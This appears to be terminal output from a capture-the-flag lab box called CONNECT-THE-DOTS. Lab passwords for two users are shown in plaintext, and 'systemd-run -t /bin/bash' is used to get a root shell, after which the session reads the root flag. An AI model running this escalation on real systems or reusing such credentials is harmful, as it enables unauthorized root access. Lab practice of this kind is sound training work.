 morris@sirrom:/tmp$ systemd-run
Command line to execute required.
morris@sirrom:/tmp$ su norris
Password:
norris@sirrom:/tmp$ system-run
bash: system-run: command not found
norris@sirrom:/tmp$ systemd-run
Command line to execute required.
norris@sirrom:/tmp$ systemd-run -t /bin/bash
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to manage system services or other units.
Authenticating as: norris,,, (norris)
Password:
==== AUTHENTICATION COMPLETE ===
Running as unit: run-u215.service
Press ^] three times within 1s to disconnect TTY.
root@sirrom:/# id
uid=0(root) gid=0(root) groups=0(root)
root@sirrom:/# whoami
root
root@sirrom:/# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default q
len 1000
    link/ether 00:0c:29:1e:f3:cb brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.115/24 brd 10.10.10.255 scope global dynamic noprefixroute ens33
       valid_lft 1164sec preferred_lft 1164sec
    inet6 fe80::20c:29ff:fe1e:f3cb/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
root@sirrom:/# sudo -l
Matching Defaults entries for root on sirrom:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User root may run the following commands on sirrom:
    (ALL : ALL) ALL
root@sirrom:/# cd /root
root@sirrom:/root# ls
root.txt
root@sirrom:/root# cat root.txt
8fc9376d961670ca10be270d52eda423
root@sirrom:/root#
[0] 0:sudo*
┌──(kali㉿kali)-[~/桌面/靶场/CONNECT-THE-DOTS]
└─$ cat passwd
norris:TryToGuessThisNorris@2k19
morris:blehguessme090
┌──(kali㉿kali)-[~/桌面/靶场/CONNECT-THE-DOTS]
└─$
┌──(kali㉿kali)-[~/桌面/靶场/CONNECT-THE-DOTS]
└─$